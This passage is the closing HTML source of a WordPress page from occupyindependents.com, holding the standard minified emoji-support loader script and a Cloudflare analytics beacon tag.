Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://occupyindependents.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf50916009ff493c9e202ba5a04e1862","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
